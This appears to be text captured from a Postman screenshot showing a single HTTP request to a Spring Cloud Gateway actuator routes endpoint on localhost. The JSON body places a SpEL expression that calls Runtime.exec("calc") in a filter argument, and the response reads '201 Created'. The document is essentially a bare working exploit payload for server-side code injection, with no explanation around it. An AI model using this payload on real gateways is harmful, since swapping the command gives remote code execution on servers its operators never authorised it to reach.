 POST 127.0.0.1:8080/actuator/gateway/routes/javasec
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "id": "javasec",
3 "filters": [{
4 "name": "Retry",
5 "args": {
6 "value": "#{T(java.lang.Runtime).getRuntime().exec(\"calc\")}"
7 }
8 }]
9 }
Body Cookies Headers (2) Test Results 201 Created 337 ms 70 B
Pretty Raw Preview Visualize Text